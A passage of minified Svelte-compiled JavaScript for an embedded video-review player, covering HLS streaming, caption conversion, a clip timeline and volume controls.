"+e[5])&&re(t,"class",n)},d(i){i&&X(t),s&&s.d(),e[30](null)}}}function mo(e){let t,i=e[45].src&&fo(e);return{c(){i&&i.c(),t=ne()},m(e,n){i&&i.m(e,n),Z(e,t,n)},p(e,n){e[45].src?i?i.p(e,n):(i=fo(e),i.c(),i.m(t.parentNode,t)):i&&(i.d(1),i=null)},d(e){e&&X(t),i&&i.d(e)}}}function go(e){let t,i;return{c(){t=J("track"),re(t,"kind","captions"),_(t.src,i=e[16]())||re(t,"src",i),t.default=!0},m(e,i){Z(e,t,i)},p:b,d(e){e&&X(t)}}}function fo(e){let t,i;return{c(){t=J("iframe"),_(t.src,i=`${e[45].src}?autoplay=1`)||re(t,"src",i),re(t,"title","Video player"),re(t,"frameborder","0"),re(t,"allow","accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share"),t.allowFullscreen=!0,re(t,"class","absolute inset-0 h-full w-full")},m(e,i){Z(e,t,i)},p(e,n){1&n[0]&&!_(t.src,i=`${e[45].src}?autoplay=1`)&&re(t,"src",i)},d(e){e&&X(t)}}}function ho(e){let t,i;return{c(){t=J("div"),i=J("div"),re(i,"class","h-full w-full bg-cover bg-center"),he(i,"background-image",`url(${xn(e[14],{format:"webp"})})`),re(t,"class","absolute inset-0 overflow-hidden rounded-none bg-black")},m(e,n){Z(e,t,n),q(t,i)},p:b,d(e){e&&X(t)}}}function bo(e){let t,i,n,s;return i=new La({props:{class:"text-white"}}),{c(){t=J("div"),ut(i.$$.fragment),re(t,"class","pointer-events-none absolute inset-0 flex flex-col items-center justify-center")},m(e,n){Z(e,t,n),pt(i,t,null),s=!0},i(e){s||(nt(i.$$.fragment,e),e&&He((()=>{s&&(n||(n=rt(t,ao,{duration:200},!0)),n.run(1))})),s=!0)},o(e){st(i.$$.fragment,e),e&&(n||(n=rt(t,ao,{duration:200},!1)),n.run(0)),s=!1},d(e){e&&X(t),mt(i),e&&n&&n.end()}}}function vo(e){let t,i,n,s,a,r,o,l,c;const d=e[29].controls,u=z(d,e,e[33],co),p=u||xo(e);return o=new Xr({props:{integration:e[0].integration,size:24}}),{c(){t=J("div"),n=ie(),s=J("div"),p&&p.c(),a=ie(),r=J("div"),ut(o.$$.fragment),re(t,"class","absolute inset-x-0 bottom-0 top-auto h-32 bg-gradient-to-t from-black/70 to-transparent"),re(r,"class","absolute right-6 top-6"),re(s,"class","absolute inset-x-0 inset-y-0")},m(e,i){Z(e,t,i),Z(e,n,i),Z(e,s,i),p&&p.m(s,null),q(s,a),q(s,r),pt(o,r,null),c=!0},p(e,t){u?u.p&&(!c||6144&t[0]|4&t[1])&&T(u,d,e,e[33],c?M(d,e[33],t,lo):I(e[33]),co):p&&p.p&&(!c||2052&t[0])&&p.p(e,c?t:[-1,-1]);const i={};1&t[0]&&(i.integration=e[0].integration),o.$set(i)},i(e){c||(e&&He((()=>{c&&(i||(i=rt(t,ao,{duration:200},!0)),i.run(1))})),nt(p,e),nt(o.$$.fragment,e),e&&He((()=>{c&&(l||(l=rt(s,ao,{duration:200},!0)),l.run(1))})),c=!0)},o(e){e&&(i||(i=rt(t,ao,{duration:200},!1)),i.run(0)),st(p,e),st(o.$$.fragment,e),e&&(l||(l=rt(s,ao,{duration:200},!1)),l.run(0)),c=!1},d(e){e&&(X(t),X(n),X(s)),e&&i&&i.end(),p&&p.d(e),mt(o),e&&l&&l.end()}}}function wo(e){let t,i;return t=new Sn({props:{data:On,fill:"currentColor",size:e[2]}}),{c(){ut(t.$$.fragment)},m(e,n){pt(t,e,n),i=!0},p(e,i){const n={};4&i[0]&&(n.size=e[2]),t.$set(n)},i(e){i||(nt(t.$$.fragment,e),i=!0)},o(e){st(t.$$.fragment,e),i=!1},d(e){mt(t,e)}}}function yo(e){let t,i;return t=new Sn({props:{data:Cn,fill:"currentColor",size:e[2]}}),{c(){ut(t.$$.fragment)},m(e,n){pt(t,e,n),i=!0},p(e,i){const n={};4&i[0]&&(n.size=e[2]),t.$set(n)},i(e){i||(nt(t.$$.fragment,e),i=!0)},o(e){st(t.$$.fragment,e),i=!1},d(e){mt(t,e)}}}function xo(e){let t,i,n,s,a,r,o,l;const c=[yo,wo],d=[];function u(e,t){return e[11]?0:1}return n=u(e),s=d[n]=c[n](e),{c(){t=J("div"),i=J("button"),s.c(),re(i,"aria-label",a=e[11]?"Pause":"Play"),re(i,"aria-live","polite"),re(i,"class","rounded p-1 text-white duration-200 hover:bg-white/20"),re(t,"class","flex h-full flex-col items-center justify-center p-4")},m(s,a){Z(s,t,a),q(t,i),d[n].m(i,null),r=!0,o||(l=se(i,"click",ae(e[4])),o=!0)},p(e,t){let o=n;n=u(e),n===o?d[n].p(e,t):(tt(),st(d[o],1,1,(()=>{d[o]=null})),it(),s=d[n],s?s.p(e,t):(s=d[n]=c[n](e),s.c()),nt(s,1),s.m(i,null)),(!r||2048&t[0]&&a!==(a=e[11]?"Pause":"Play"))&&re(i,"aria-label",a)},i(e){r||(nt(s),r=!0)},o(e){st(s),r=!1},d(e){e&&X(t),d[n].d(),o=!1,l()}}}function jo(e){let t,i,n,s,a,r,o,l,c;function d(e,t){return 1025&t[0]&&(n=null),null==n&&(n=!(!e[10]||!eo(e[0]))),n?mo:e[8]?po:void 0}function u(e,t){return t===mo?uo(e):e}let p=d(e,[-1,-1]),m=p&&p(u(e,p)),g=!e[10]&&(!e[11]&&!e[9]||e[12])&&ho(e),f=e[12]&&bo(),h=!e[10]&&e[13]&&vo(e);return{c(){t=J("div"),i=J("div"),m&&m.c(),s=ie(),g&&g.c(),a=ie(),f&&f.c(),r=ie(),h&&h.c(),re(i,"class","video-container h-full w-full"),re(t,"class","relative h-full w-full")},m(n,d){Z(n,t,d),q(t,i),m&&m.m(i,null),e[31](i),q(t,s),g&&g.m(t,null),q(t,a),f&&f.m(t,null),q(t,r),h&&h.m(t,null),o=!0,l||(c=[se(t,"click",e[4]),se(t,"mouseenter",e[32]),se(t,"mouseleave",e[17]),se(t,"keydown",e[4])],l=!0)},p(e,n){p===(p=d(e,n))&&m?m.p(u(e,p),n):(m&&m.d(1),m=p&&p(u(e,p)),m&&(m.c(),m.m(i,null))),e[10]||(e[11]||e[9])&&!e[12]?g&&(g.d(1),g=null):g?g.p(e,n):(g=ho(e),g.c(),g.m(t,a)),e[12]?f?4096&n[0]&&nt(f,1):(f=bo(),f.c(),nt(f,1),f.m(t,r)):f&&(tt(),st(f,1,1,(()=>{f=null})),it()),!e[10]&&e[13]?h?(h.p(e,n),9216&n[0]&&nt(h,1)):(h=vo(e),h.c(),nt(h,1),h.m(t,null)):h&&(tt(),st(h,1,1,(()=>{h=null})),it())},i(e){o||(nt(f),nt(h),o=!0)},o(e){st(f),st(h),o=!1},d(i){i&&X(t),m&&m.d(),e[31](null),g&&g.d(),f&&f.d(),h&&h.d(),l=!1,j(c)}}}function ko(e){let t,i;return t=new ka({props:{ratio:e[3]??e[15](),enabled:e[1],fullHeight:!0,$$slots:{default:[jo]},$$scope:{ctx:e}}}),{c(){ut(t.$$.fragment)},m(e,n){pt(t,e,n),i=!0},p(e,i){const n={};8&i[0]&&(n.ratio=e[3]??e[15]()),2&i[0]&&(n.enabled=e[1]),16357&i[0]|4&i[1]&&(n.$$scope={dirty:i,ctx:e}),t.$set(n)},i(e){i||(nt(t.$$.fragment,e),i=!0)},o(e){st(t.$$.fragment,e),i=!1},d(e){mt(t,e)}}}function $o(e){let t="WEBVTT\n\n";return t+=e.replace(/(\d+)\,(\d+)/g,"$1.$2").replace(/--> /g,"--\x3e "),t}function Ao(e,t,i){let{$$slots:n={},$$scope:s}=t,{review:a}=t,{maintainAspectRatio:r=!0}=t,{widgetId:o}=t,{playbackButtonSize:l=32}=t,{animatedThumbnail:c=!1}=t,{thumbnailWidth:d}=t,{thumbnail:u}=t,{aspectRatio:p}=t,{player:m="widget_player"}=t,{activeSubtitle:g}=t,{containerWidth:f}=t,h,b,v=!1,w,y,x=!1,j=!1;const k=a.media_asset?.metadata??{},$=u??Hs(a,{animated:c});function A(){if(!k.playback_ids)return null;const e=k.playback_ids;return e.find((e=>"public"===e.policy)).id}function _(){const e=A();return`https://stream.mux.com/${e}.m3u8?max_resolution=720p`}function S(){const e=to(a);return e}function L(){const e=a.media_asset?.captions?.srt;if(!e)return null;if("undefined"==typeof window)return null;const t=$o(a.media_asset?.captions?.srt??""),i=new Blob([t],{type:"text/vtt"}),n=URL.createObjectURL(i);return n}async function E(){if(eo(a))return;i(7,h.onended=()=>i(11,z=!1),h);const e=_();if(so(h)){const t=document.createElement("source");t.src=e,t.type="application/x-mpegURL",h.appendChild(t)}else{try{y=await Qr()}catch(e){console.error("Error loading Hls module",e)}if(console.log("Hls",y),y&&y.isSupported()){const t=new y({autoStartLoad:!1});t.loadSource(e),t.attachMedia(h),M=t}else console.error("This is a legacy browser that doesn't support MSE");await Fe()}h.addEventListener("loadedmetadata",(()=>{const e=h.textTracks,t=e[0];t&&(t.mode="hidden",t.addEventListener("cuechange",(e=>{const n=t.activeCues[0];i(18,g=n?n.text:null)})))})),h.addEventListener("ended",(()=>{i(11,z=!1),i(13,O=!0)}),!1),i(7,h.onplay=()=>{i(11,z=!0),setTimeout((()=>{i(13,O=!1)}),500)},h),i(7,h.onpause=()=>{i(11,z=!1),setTimeout((()=>{i(13,O=!0)}),500)},h),h.addEventListener("error",(e=>{console.error(e.target.error)})),ro(h,a,{widgetId:o,player:m})}let z=!1,C=!1,M,T=!1;async function I(){T||M&&(M.startLoad(),T=!0,i(12,C=!0),M.on(y.Events.FRAG_LOADED,(()=>{i(12,C=!1),i(9,x=!0)})))}async function R(){if(!v)return i(8,v=!0),new Promise((e=>{setTimeout((async()=>{await E(),e(!0)}))}))}async function P(){if(eo(a))return void i(10,j=!0);await R(),await I();const e=document.querySelectorAll("video");e.forEach((e=>{e!==h&&e.pause()})),await h.play()}function N(){h.pause()}function B(){return z}function U(){z?N():P()}function W(){z&&i(13,O=!1)}let{class:D=""}=t,O=!0;async function F(){f||b&&(await Fe(),b.getBoundingClientRect().width)}function H(e){Ne[e?"unshift":"push"]((()=>{h=e,i(7,h)}))}function q(e){Ne[e?"unshift":"push"]((()=>{b=e,i(6,b)}))}Ce((()=>{w?.disconnect()}));const Y=()=>i(13,O=!0);return e.$$set=e=>{"review"in e&&i(0,a=e.review),"maintainAspectRatio"in e&&i(1,r=e.maintainAspectRatio),"widgetId"in e&&i(19,o=e.widgetId),"playbackButtonSize"in e&&i(2,l=e.playbackButtonSize),"animatedThumbnail"in e&&i(20,c=e.animatedThumbnail),"thumbnailWidth"in e&&i(21,d=e.thumbnailWidth),"thumbnail"in e&&i(22,u=e.thumbnail),"aspectRatio"in e&&i(3,p=e.aspectRatio),"player"in e&&i(23,m=e.player),"activeSubtitle"in e&&i(18,g=e.activeSubtitle),"containerWidth"in e&&i(24,f=e.containerWidth),"class"in e&&i(5,D=e.class),"$$scope"in e&&i(33,s=e.$$scope)},e.$$.update=()=>{268435520&e.$$.dirty[0]&&b&&"undefined"!=typeof window&&(F(),w&&w.disconnect(),i(28,w=new ResizeObserver((()=>{F()}))),w.observe(b))},[a,r,l,p,U,D,b,h,v,x,j,z,C,O,$,S,L,W,g,o,c,d,u,m,f,P,N,B,w,n,H,q,Y,s]}class _o extends ht{constructor(e){super(),ft(this,e,Ao,ko,$,{review:0,maintainAspectRatio:1,widgetId:19,playbackButtonSize:2,animatedThumbnail:20,thumbnailWidth:21,thumbnail:22,aspectRatio:3,player:23,activeSubtitle:18,containerWidth:24,play:25,pause:26,isPlaying:27,togglePlay:4,class:5},null,[-1,-1])}get play(){return this.$$.ctx[25]}get pause(){return this.$$.ctx[26]}get isPlaying(){return this.$$.ctx[27]}get togglePlay(){return this.$$.ctx[4]}}const So=gn([]);function Lo(e,t){So.update((i=>{const n=[...i];return n[e]=t,n}))}function Eo(e){Y(e,"svelte-l5nmg2","@keyframes svelte-l5nmg2-fade-in{from{opacity:0;transform:translateY(-10px)}to{opacity:1;transform:translateY(0)}}.animate-fade-in.svelte-l5nmg2{animation:svelte-l5nmg2-fade-in 0.5s ease-out}")}function zo(e,t,i){const n=e.slice();return n[99]=t[i],n[101]=i,n}function Co(e,t,i){const n=e.slice();return n[102]=t[i],n[101]=i,n}function Mo(e){let t,i,n,s,a,r,o;const l=[Po,Ro,Io],c=[];function d(e,t){return"ready"===e[16]?.media_asset?.metadata?.status?0:"errored"===e[16]?.media_asset?.metadata?.status?1:2}return n=d(e),s=c[n]=l[n](e),{c(){t=J("div"),i=J("div"),s.c(),re(i,"class","relative w-full"),he(i,"aspect-ratio",e[39]),re(t,"class","group relative bg-black")},m(s,l){Z(s,t,l),q(t,i),c[n].m(i,null),a=!0,r||(o=[se(i,"click",e[47]),se(t,"mouseenter",e[79]),se(t,"mouseleave",e[80])],r=!0)},p(e,t){let r=n;n=d(e),n===r?c[n].p(e,t):(tt(),st(c[r],1,1,(()=>{c[r]=null})),it(),s=c[n],s?s.p(e,t):(s=c[n]=l[n](e),s.c()),nt(s,1),s.m(i,null)),(!a||256&t[1])&&he(i,"aspect-ratio",e[39])},i(e){a||(nt(s),a=!0)},o(e){st(s),a=!1},d(e){e&&X(t),c[n].d(),r=!1,j(o)}}}function To(e){let t;return{c(){t=J("div"),t.innerHTML='<div class="text-center text-gray-500"><p class="text-lg font-medium">No video clips found</p> <p class="mt-2 text-sm">This review doesn&#39;t have any video responses.</p></div>',re(t,"class","flex h-96 items-center justify-center rounded-lg bg-gray-100")},m(e,i){Z(e,t,i)},p:b,i:b,o:b,d(e){e&&X(t)}}}function Io(e){let t,i,n,s,a;return n=new Sn({props:{data:Pn}}),{c(){t=J("div"),i=J("div"),ut(n.$$.fragment),s=te("\n\t\t\t\t\t\t\tProcessing Video"),re(i,"class","pointer-events-none flex animate-pulse items-center gap-2 rounded-md bg-amber-500/20 px-4 py-2 text-amber-500 shadow-2xl shadow-amber-500/40"),re(t,"class","flex h-full w-full flex-col items-center justify-center rounded-md bg-slate-900")},m(e,r){Z(e,t,r),q(t,i),pt(n,i,null),q(i,s),a=!0},p:b,i(e){a||(nt(n.$$.fragment,e),a=!0)},o(e){st(n.$$.fragment,e),a=!1},d(e){e&&X(t),mt(n)}}}function Ro(e){let t,i,n,s,a;return n=new Sn({props:{data:Mn}}),{c(){t=J("div"),i=J("div"),ut(n.$$.fragment),s=te("\n\t\t\t\t\t\t\tError Processing Video"),re(i,"class","pointer-events-none flex items-center gap-2 rounded-md bg-red-500/20 px-4 py-2 text-red-500 shadow-2xl shadow-red-500/40"),re(t,"class","flex h-full w-full flex-col items-center justify-center rounded-md bg-slate-900")},m(e,r){Z(e,t,r),q(t,i),pt(n,i,null),q(i,s),a=!0},p:b,i(e){a||(nt(n.$$.fragment,e),a=!0)},o(e){st(n.$$.fragment,e),a=!1},d(e){e&&X(t),mt(n)}}}function Po(e){let t,i,n,s,a;const r=[Bo,No],o=[];function l(e,t){return e[20]||e[19]?0:1}t=l(e),i=o[t]=r[t](e);let c=e[21]&&sl();return{c(){i.c(),n=ie(),c&&c.c(),s=ne()},m(e,i){o[t].m(e,i),Z(e,n,i),c&&c.m(e,i),Z(e,s,i),a=!0},p(e,a){let d=t;t=l(e),t===d?o[t].p(e,a):(tt(),st(o[d],1,1,(()=>{o[d]=null})),it(),i=o[t],i?i.p(e,a):(i=o[t]=r[t](e),i.c()),nt(i,1),i.m(n.parentNode,n)),e[21]?c||(c=sl(),c.c(),c.m(s.parentNode,s)):c&&(c.d(1),c=null)},i(e){a||(nt(i),a=!0)},o(e){st(i),a=!1},d(e){e&&(X(n),X(s)),o[t].d(e),c&&c.d(e)}}}function No(e){let t,i,n,s,a,r,o,l,c,d,u,p,m,g,f=e[5]&&e[17]?.review?.rating&&Uo(e),h=e[4]&&e[17]?.review?.title&&Wo(e);function b(e,t){return e[9]?Oo:Do}d=new Sn({props:{data:On,fill:"currentColor",size:32,class:"text-white"}});let v=b(e),w=v(e);return{c(){t=J("img"),n=ie(),s=J("button"),a=J("div"),f&&f.c(),r=ie(),h&&h.c(),o=ie(),l=J("div"),c=J("span"),ut(d.$$.fragment),u=ie(),w.c(),_(t.src,i=e[35])||re(t,"src",i),re(t,"alt",""),re(t,"class","absolute inset-0 h-full w-full object-cover"),re(a,"class","w-full text-left text-white"),re(c,"class","rounded-full bg-black/30 p-4 shadow-xl backdrop-blur-md"),re(l,"class","flex w-full items-center justify-center"),re(s,"class","absolute flex h-full w-full flex-col justify-between px-4 py-4")},m(i,b){Z(i,t,b),Z(i,n,b),Z(i,s,b),q(s,a),f&&f.m(a,null),q(a,r),h&&h.m(a,null),q(s,o),q(s,l),q(l,c),pt(d,c,null),q(s,u),w.m(s,null),p=!0,m||(g=se(s,"click",e[10]),m=!0)},p(e,n){(!p||16&n[1]&&!_(t.src,i=e[35]))&&re(t,"src",i),e[5]&&e[17]?.review?.rating?f?(f.p(e,n),131104&n[0]&&nt(f,1)):(f=Uo(e),f.c(),nt(f,1),f.m(a,r)):f&&(tt(),st(f,1,1,(()=>{f=null})),it()),e[4]&&e[17]?.review?.title?h?h.p(e,n):(h=Wo(e),h.c(),h.m(a,null)):h&&(h.d(1),h=null),v===(v=b(e))&&w?w.p(e,n):(w.d(1),w=v(e),w&&(w.c(),w.m(s,null)))},i(e){p||(nt(f),nt(d.$$.fragment,e),p=!0)},o(e){st(f),st(d.$$.fragment,e),p=!1},d(e){e&&(X(t),X(n),X(s)),f&&f.d(),h&&h.d(),mt(d),w.d(),m=!1,g()}}}function Bo(e){let t,i,n,s,a,r,o,l,c=e[19]&&Ho(e),d=e[32].length>0&&tl(e),u=e[22]&&e[16]?.form_question?.title&&nl(e);return{c(){t=J("video"),i=J("track"),n=ie(),c&&c.c(),s=ie(),d&&d.c(),a=ie(),r=J("div"),u&&u.c(),re(i,"kind","captions"),t.playsInline=!0,re(t,"webkit-playsinline",""),re(t,"poster",e[35]),re(t,"class","h-full w-full object-cover"),re(r,"class","pointer-events-none absolute inset-x-0 top-0 z-20 bg-gradient-to-b from-black/90 via-black/60 to-transparent opacity-0 transition-opacity"),be(r,"opacity-100",e[22]&&e[16]?.form_question?.title)},m(p,m){Z(p,t,m),q(t,i),e[69](t),Z(p,n,m),c&&c.m(p,m),Z(p,s,m),d&&d.m(p,m),Z(p,a,m),Z(p,r,m),u&&u.m(r,null),o||(l=[se(t,"ended",e[51]),se(t,"play",e[52]),se(t,"pause",e[53]),se(t,"timeupdate",e[70]),se(t,"loadedmetadata",e[71])],o=!0)},p(e,i){16&i[1]&&re(t,"poster",e[35]),e[19]?c?c.p(e,i):(c=Ho(e),c.c(),c.m(s.parentNode,s)):c&&(c.d(1),c=null),e[32].length>0?d?d.p(e,i):(d=tl(e),d.c(),d.m(a.parentNode,a)):d&&(d.d(1),d=null),e[22]&&e[16]?.form_question?.title?u?u.p(e,i):(u=nl(e),u.c(),u.m(r,null)):u&&(u.d(1),u=null),4259840&i[0]&&be(r,"opacity-100",e[22]&&e[16]?.form_question?.title)},i:b,o:b,d(i){i&&(X(t),X(n),X(s),X(a),X(r)),e[69](null),c&&c.d(i),d&&d.d(i),u&&u.d(),o=!1,j(l)}}}function Uo(e){let t,i,n;return i=new Ls({props:{rating:e[17].review.rating,size:12,color:e[6],strokeWidth:e[7],stroke:e[8]}}),{c(){t=J("div"),ut(i.$$.fragment),re(t,"class","mb-1")},m(e,s){Z(e,t,s),pt(i,t,null),n=!0},p(e,t){const n={};131072&t[0]&&(n.rating=e[17].review.rating),64&t[0]&&(n.color=e[6]),128&t[0]&&(n.strokeWidth=e[7]),256&t[0]&&(n.stroke=e[8]),i.$set(n)},i(e){n||(nt(i.$$.fragment,e),n=!0)},o(e){st(i.$$.fragment,e),n=!1},d(e){e&&X(t),mt(i)}}}function Wo(e){let t,i=e[17].review.title+"",n;return{c(){t=J("div"),n=te(i),re(t,"class","mb-2 text-base font-semibold text-white")},m(e,i){Z(e,t,i),q(t,n)},p(e,t){131072&t[0]&&i!==(i=e[17].review.title+"")&&ge(n,i)},d(e){e&&X(t)}}}function Do(e){let t;return{c(){t=J("div"),re(t,"class","w-full")},m(e,i){Z(e,t,i)},p:b,d(e){e&&X(t)}}}function Oo(e){let t,i,n=(e[17]?.customer?.name??"Unnamed")+"",s,a,r=Os(e[17]?.review),o=r&&Fo(e);return{c(){t=J("div"),i=J("div"),s=te(n),a=ie(),o&&o.c(),re(i,"class","text-xl text-white"),re(t,"class","w-full text-left text-white")},m(e,n){Z(e,t,n),q(t,i),q(i,s),q(t,a),o&&o.m(t,null)},p(e,i){131072&i[0]&&n!==(n=(e[17]?.customer?.name??"Unnamed")+"")&&ge(s,n),131072&i[0]&&(r=Os(e[17]?.review)),r?o?o.p(e,i):(o=Fo(e),o.c(),o.m(t,null)):o&&(o.d(1),o=null)},d(e){e&&X(t),o&&o.d()}}}function Fo(e){let t,i=Os(e[17]?.review)+"",n;return{c(){t=J("div"),n=te(i),re(t,"class","text-sm text-white opacity-80")},m(e,i){Z(e,t,i),q(t,n)},p(e,t){131072&t[0]&&i!==(i=Os(e[17]?.review)+"")&&ge(n,i)},d(e){e&&X(t)}}}function Ho(e){let t,i,n,s,a=[],r=new Map,o,l,c,d,u,p,m,g,f,h,b,v=rl(e[41])+"",w,y,x=rl(e[34])+"",k,$,A,_,S,L=e[24]&&null!==e[23]&&"compact"!==e[3]&&qo(e),E=ot(e[42]);const z=e=>e[101];for(let t=0;t<E.length;t+=1){let i=Co(e,E,t),n=z(i);r.set(n,a[t]=Go(n,i))}function C(e,t){return e[20]?Ko:Vo}let M=C(e),T=M(e),I="compact"!==e[3]&&Zo(e),R="compact"!==e[3]&&el(e);return{c(){t=J("div"),i=J("div"),L&&L.c(),n=ie(),s=J("div");for(let e=0;e<a.length;e+=1)a[e].c();o=ie(),l=J("div"),u=ie(),p=J("div"),m=J("div"),g=J("button"),T.c(),h=ie(),b=J("span"),w=te(v),y=te(" / "),k=te(x),$=ie(),I&&I.c(),A=ie(),R&&R.c(),re(l,"class",c=N(`absolute top-1/2 ${e[36]} -translate-x-1/2 -translate-y-1/2 cursor-grab rounded-full opacity-0 shadow-lg transition-opacity active:cursor-grabbing group-hover:opacity-100`)+" svelte-l5nmg2"),he(l,"left",(e[34]?e[41]/e[34]*100:0)+"%"),he(l,"background-color",e[43]),re(s,"class",d=N(`relative ${e[37]} w-full cursor-pointer overflow-visible rounded-full ${"compact"===e[3]?"pl-1 pr-1 md:pl-1.5 md:pr-1.5":""}`)+" svelte-l5nmg2"),re(i,"class","relative mb-3"),re(g,"class","flex items-center justify-center rounded p-1 transition-colors hover:bg-gray-700/50"),re(g,"aria-label",f=e[20]?"Pause":"Play"),re(b,"class","text-xs font-medium text-gray-300"),re(m,"class","flex items-center gap-3"),re(p,"class","flex items-center justify-between gap-3"),re(t,"class","absolute bottom-0 left-0 right-0 z-20 px-4 pb-3 pt-12 opacity-0 transition-opacity group-hover:opacity-100"),he(t,"background","linear-gradient(to bottom, transparent 5%, rgba(0, 0, 0, 0.8) 50%)")},m(r,c){Z(r,t,c),q(t,i),L&&L.m(i,null),q(i,n),q(i,s);for(let e=0;e<a.length;e+=1)a[e]&&a[e].m(s,null);q(s,o),q(s,l),e[74](s),q(t,u),q(t,p),q(p,m),q(m,g),T.m(g,null),q(m,h),q(m,b),q(b,w),q(b,y),q(b,k),q(p,$),I&&I.m(p,null),q(p,A),R&&R.m(p,null),_||(S=[se(l,"mousedown",e[46]),se(l,"touchstart",e[46],{passive:!0}),se(s,"click",e[44]),se(s,"mousemove",e[75]),se(s,"mouseleave",e[76]),se(i,"click",ae(e[68])),se(g,"click",e[47]),se(p,"click",ae(e[67]))],_=!0)},p(e,t){e[24]&&null!==e[23]&&"compact"!==e[3]?L?L.p(e,t):(L=qo(e),L.c(),L.m(i,n)):L&&(L.d(1),L=null),58722312&t[0]|6152&t[1]&&(E=ot(e[42]),a=ct(a,t,z,1,e,E,r,s,lt,Go,o,Co)),32&t[1]&&c!==(c=N(`absolute top-1/2 ${e[36]} -translate-x-1/2 -translate-y-1/2 cursor-grab rounded-full opacity-0 shadow-lg transition-opacity active:cursor-grabbing group-hover:opacity-100`)+" svelte-l5nmg2")&&re(l,"class",c),1032&t[1]&&he(l,"left",(e[34]?e[41]/e[34]*100:0)+"%"),4096&t[1]&&he(l,"background-color",e[43]),8&t[0]|64&t[1]&&d!==(d=N(`relative ${e[37]} w-full cursor-pointer overflow-visible rounded-full ${"compact"===e[3]?"pl-1 pr-1 md:pl-1.5 md:pr-1.5":""}`)+" svelte-l5nmg2")&&re(s,"class",d),M!==(M=C(e))&&(T.d(1),T=M(e),T&&(T.c(),T.m(g,null))),1048576&t[0]&&f!==(f=e[20]?"Pause":"Play")&&re(g,"aria-label",f),1024&t[1]&&v!==(v=rl(e[41])+"")&&ge(w,v),8&t[1]&&x!==(x=rl(e[34])+"")&&ge(k,x),"compact"!==e[3]?I?I.p(e,t):(I=Zo(e),I.c(),I.m(p,A)):I&&(I.d(1),I=null),"compact"!==e[3]?R?R.p(e,t):(R=el(e),R.c(),R.m(p,null)):R&&(R.d(1),R=null)},d(i){i&&X(t),L&&L.d();for(let e=0;e<a.length;e+=1)a[e].d();e[74](null),T.d(),I&&I.d(),R&&R.d(),_=!1,j(S)}}}function qo(e){let t,i,n,s=e[42][e[23]].title+"",a,r,o,l=rl(e[25]/e[28]*e[34])+"",c,d=e[18].length>1&&e[42][e[23]].customerName&&Yo(e);return{c(){t=J("div"),d&&d.c(),i=ie(),n=J("div"),a=te(s),r=ie(),o=J("div"),c=te(l),re(n,"class","font-medium"),re(o,"class","mt-1 text-xs text-gray-300"),re(t,"class","pointer-events-none absolute z-30 whitespace-nowrap rounded bg-gray-800 px-3 py-2 text-center text-xs font-medium text-white"),he(t,"top","-75px"),he(t,"left",e[25]/e[28]*100+"%"),he(t,"transform","translateX(-50%)")},m(e,s){Z(e,t,s),d&&d.m(t,null),q(t,i),q(t,n),q(n,a),q(t,r),q(t,o),q(o,c)},p(e,n){e[18].length>1&&e[42][e[23]].customerName?d?d.p(e,n):(d=Yo(e),d.c(),d.m(t,i)):d&&(d.d(1),d=null),8388608&n[0]|2048&n[1]&&s!==(s=e[42][e[23]].title+"")&&ge(a,s),301989888&n[0]|8&n[1]&&l!==(l=rl(e[25]/e[28]*e[34])+"")&&ge(c,l),301989888&n[0]&&he(t,"left",e[25]/e[28]*100+"%")},d(e){e&&X(t),d&&d.d()}}}function Yo(e){let t,i=e[42][e[23]].customerName+"",n;return{c(){t=J("div"),n=te(i),re(t,"class","text-xs text-gray-400")},m(e,i){Z(e,t,i),q(t,n)},p(e,t){8388608&t[0]|2048&t[1]&&i!==(i=e[42][e[23]].customerName+"")&&ge(n,i)},d(e){e&&X(t)}}}function Go(e,t){let i,n,s;function a(...e){return t[72](t[101],...e)}return{key:e,first:null,c(){i=J("div"),re(i,"class","absolute cursor-pointer rounded transition-opacity"),he(i,"left","calc("+(t[34]>0?t[102].startTime/t[34]*100:0)+"% + "+("compact"===t[3]?"2px":"4px")+")"),he(i,"width","calc("+(t[34]>0?(t[102].endTime-t[102].startTime)/t[34]*100:0)+"% - "+("compact"===t[3]?"4px":"8px")+")"),he(i,"background-color",t[11]===t[101]?t[43]:t[43]+"80"),he(i,"height",t[11]===t[101]?"100%":"50%"),he(i,"top",t[11]===t[101]?"0":"25%"),this.first=i},m(e,r){Z(e,i,r),n||(s=[se(i,"mouseenter",a),se(i,"mouseleave",t[73])],n=!0)},p(e,n){t=e,8&n[0]|2056&n[1]&&he(i,"left","calc("+(t[34]>0?t[102].startTime/t[34]*100:0)+"% + "+("compact"===t[3]?"2px":"4px")+")"),8&n[0]|2056&n[1]&&he(i,"width","calc("+(t[34]>0?(t[102].endTime-t[102].startTime)/t[34]*100:0)+"% - "+("compact"===t[3]?"4px":"8px")+")"),2048&n[0]|6144&n[1]&&he(i,"background-color",t[11]===t[101]?t[43]:t[43]+"80"),2048&n[0]|2048&n[1]&&he(i,"height",t[11]===t[101]?"100%":"50%"),2048&n[0]|2048&n[1]&&he(i,"top",t[11]===t[101]?"0":"25%")},d(e){e&&X(i),n=!1,j(s)}}}function Vo(e){let t,i;return{c(){t=ee("svg"),i=ee("path"),re(i,"d","M8 5v14l11-7z"),re(t,"xmlns","http://www.w3.org/2000/svg"),re(t,"width","20"),re(t,"height","20"),re(t,"viewBox","0 0 24 24"),re(t,"fill","currentColor"),re(t,"class","text-white")},m(e,n){Z(e,t,n),q(t,i)},d(e){e&&X(t)}}}function Ko(e){let t,i;return{c(){t=ee("svg"),i=ee("path"),re(i,"d","M6 4h4v16H6V4zm8 0h4v16h-4V4z"),re(t,"xmlns","http://www.w3.org/2000/svg"),re(t,"width","20"),re(t,"height","20"),re(t,"viewBox","0 0 24 24"),re(t,"fill","currentColor"),re(t,"class","text-white")},m(e,n){Z(e,t,n),q(t,i)},d(e){e&&X(t)}}}function Zo(e){let t,i,n,s,a,r,o,l;function c(e,t){return 0===e[29]||e[30]?Jo:e[29]<.5?Qo:Xo}let d=c(e),u=d(e);return{c(){t=J("div"),i=J("button"),u.c(),s=ie(),a=J("input"),re(i,"class","flex items-center justify-center rounded p-1 transition-colors hover:bg-gray-700/50"),re(i,"aria-label",n=e[30]?"Unmute":"Mute"),re(a,"type","range"),re(a,"min","0"),re(a,"max","1"),re(a,"step","0.1"),re(a,"class",r=N(`slider h-1 ${e[38]} cursor-pointer appearance-none rounded-lg bg-gray-600`)+" svelte-l5nmg2"),he(a,"accent-color","#ffffff"),re(t,"class","flex items-center 